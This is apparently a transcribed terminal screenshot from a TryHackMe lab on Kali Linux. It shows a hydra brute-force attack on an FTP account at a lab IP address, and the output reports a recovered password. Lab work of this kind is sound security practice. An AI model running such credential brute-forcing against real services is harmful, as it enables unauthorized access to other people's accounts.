 kali@kali: ~/THM/yor
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd ./THM/yor
┌──(kali㉿kali)-[~/THM/yor]
└─$ ls
nmap
┌──(kali㉿kali)-[~/THM/yor]
└─$ nano pass.txt
┌──(kali㉿kali)-[~/THM/yor]
└─$ hydra -l ftpuser -P pass.txt ftp://10.10.116.151
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-09 15:46:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.116.151:21/
[21][ftp] host: 10.10.116.151 login: ftpuser password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-09 15:46:41
┌──(kali㉿kali)-[~/THM/yor]
└─$